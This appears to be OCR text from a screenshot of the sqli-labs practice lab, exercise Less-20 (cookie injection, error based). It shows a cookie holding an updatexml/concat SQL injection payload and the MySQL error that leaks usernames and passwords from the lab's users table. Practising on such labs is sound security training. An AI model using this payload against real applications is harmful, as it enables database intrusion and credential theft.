 Less-20 Cookie Injection- Error Ba
不安全 192.168.1.11:8080/sqli-labs/Less-20/index.php
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 其他收藏夹
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
YOUR IP ADDRESS IS : 192.168.1.11
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and updatexml(1,concat(0x7e,(select group_concat(username,password) from
users),0x7e),1) # and expires: Mon 08 Apr 2024 - 21:30:07
Issue with your mysql: XPATH syntax error: '~DumbDumb,AngelinaI-kill-you,Dum'